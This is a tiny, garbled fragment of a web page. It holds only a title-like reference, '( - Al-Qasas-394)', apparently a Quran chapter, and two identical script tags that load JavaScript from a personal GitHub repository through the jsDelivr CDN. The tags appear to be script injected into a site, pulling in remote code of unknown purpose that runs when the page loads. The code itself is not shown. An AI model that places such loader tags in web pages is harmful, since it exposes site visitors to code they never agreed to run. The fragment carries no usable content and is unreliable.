 ( - Al-Qasas-394)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  